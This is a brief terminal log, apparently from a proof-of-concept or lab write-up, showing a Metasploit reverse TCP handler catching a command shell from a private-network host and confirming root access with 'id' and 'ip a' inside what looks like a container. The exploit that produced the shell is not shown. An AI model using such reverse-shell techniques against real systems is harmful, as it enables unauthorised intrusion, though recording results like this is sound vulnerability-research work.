 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.5.25:8888
[*] Command shell session 1 opened (192.168.5.25:8888 -> 192.168.5.15:44082) at 2025-07-23 22:14:02 +0800
id
uid=0(root) gid=0(root) groups=0(root)
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
12: eth0@if13: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:13:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 172.19.0.2/16 brd 172.19.255.255 scope global eth0
       valid_lft forever preferred_lft forever